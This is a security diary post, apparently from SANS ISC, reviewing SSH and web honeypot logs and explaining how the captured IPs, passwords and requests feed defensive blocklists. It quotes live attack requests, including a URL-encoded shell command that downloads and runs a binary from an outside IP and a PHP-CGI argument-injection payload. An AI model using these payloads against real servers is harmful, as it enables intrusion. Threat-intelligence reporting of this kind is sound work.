Checking my honeypot day
A number of the handlers, including myself, run a number of honeypots around the planet. Unfortunately I don't get to play with them as much as I want to. There are a bunch of automated processes in place, but on occasion I have a honeypot day/night where I check how they are doing and to have a look to see what people are up to, as well as take a look at the executables being pulled.
The main systems I have going at the moment are a SSH honeypot (kippo, soon to be cowrie), and a plain old web server. Looking at the last month or so, there are a few interesting things popping up as well as the usual suspects.
The following are the top 10 locations attacking the web server.

A fairly mixed bunch. The attacks are mostly the general stuff, fairly typical for most organisations that have some sort of web presence. The site is empty so the only things we see are fully automated checks. These are requests like:
- (checking for file access) PROPFIND /webdav/ HTTP/1.1
- (exploitation) "GET /shell?%63%64%20%2F%74%6D%70%26%26%20%77%67%65%74%20%68%74%74%70%3A%2F%2F%32%32%32%2E%31%38%36%2E%32%31%2E%34%32%3A%33%33%38%39%30%2F%63%62%71%26%26%20%63%68%6D%6F%64%20%2B%78%20%63%62%71%26%26%20%2E%2F%63%62%71
- which is --> cd /tmp&& wget hxxp://222.186.xx.xx:33890/cbq&& chmod +x cbq&& ./cbq (the xx are mine)
- (admin tool access) "GET //phpMyAdmin ..... Various types of requests
- (scanner) "GET /muieblackcat HTTP/1.1"
- (scanning) "GET /w00tw00t.at.ISC.SANS.DFind: (no that is not us)
- (file inclusion) "POST /%70%68%70%70%61%74%68/%70%68%70?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%6E
- which is --> phppath/php?-d+allow_url_include=on+-d+safe_mode=off+-d+suhosin.simulation=on+-d+disable_functions=""+-d+open_basedir=none+-d+auto_prepend_file=php://input+-n
- (openProxy Check) "CONNECT mx-tw.mail.gm0.yahoodns.net:25
The locations contain the usual suspects (NL, PL & CN). SG was a little bit of a surprise, likewise CA, I don't usually get traffic from those spots.
The SSH logs were interesting although I had to make it the top 30. I suspect the pattern is relatively clear. Seems like Nanjing is a busy spot. I've mentioned in a previous post (about a year ago) that the whole 222.186.0.0/16 subnet can easily be blocked and your SSH brute forcing attempts will go down significantly. Looks like the subnet is still heavily at it. This pattern is repeated on other honeypots in different regions.

On this particular honeypot I allow access when the correct password is provided. the top 10 in this case are as follows:

In this case a Russian IP address was the most active, although the actual location for the IP is in Prague (RU provider). They upload one stage which then fetches more nastiness. However, my honeypot doesn't take it that far. The CN locations seem more interested in just guessing passwords and not actually doing much more than that. Most of the actual conenctions are usually from the US, NL and DE (although NL must have been having a few bad months).
On the password and userid front the main user accounts and passwords used were:
| Common users used | Common passwords used |
|---|---|
|
|
I also look at the least request, rather than the most requests as those often much more interesting/amusing 007jamesbond, or #$&%^$*&*&&^(**&(654
So how do I use this information? Because the systems serve no real purpose in life all IPs that touch them go into my "you are not my friend" list which I use as part of threat intel activities. Those IPs automatically go into a list used by a SIEM to check for allowed inbound, or attempted outbound connections. The list also goes into a block list for proxies. The passwords that have been attempted go into a word list, used for password audits or become part of vulnerability scans used to check environments (just use public keys and a strong password please).
The web requests likewise go into a list of requests to be checked in web server logs. Mainly to see how the web server dealt with the request. Did it send it to a error page? did it try to fulfill the command? what was the resulting status code, etc.
So even though I don't always have the time to go and check them, they are still providing value on a daily basis. If you are considering doing the same, just remember that when running honeypots you have responsibilities. Make sure they can't be used for evil, they are not within your actual infrastructure and you check them regularly to make sure they are still doing what they are supposed to and nothing more.
Cheers
Mark H


Comments
Anonymous
Oct 6th 2016
9 years ago
Generally they are kippo/cowrie for SSH and just a simple apache setup for the web. Spampots have a mail server (postfix) with some basic scripts to grab the data I'm interested in. So pretty basic. Logs for all go to the same location though so I have everything going to the one spot where I collate the info.
One is currently a docker instance which refreshes nightly (just in case). The rest are chroot apps. to limit the opportunity to do damage. Was playing with MHN but haven'd had the time to go back to those. The build (or rebuild on occasion) takes about 30 minutes from first firing up an instance somewhere.
The honeynet project is a good place to go, also have a look at https://github.com/mushorg they have some fun things to play with.
M
Anonymous
Oct 6th 2016
9 years ago
Anonymous
Oct 6th 2016
9 years ago
Anonymous
Oct 7th 2016
9 years ago
Thanks you,
R
Anonymous
Oct 9th 2016
9 years ago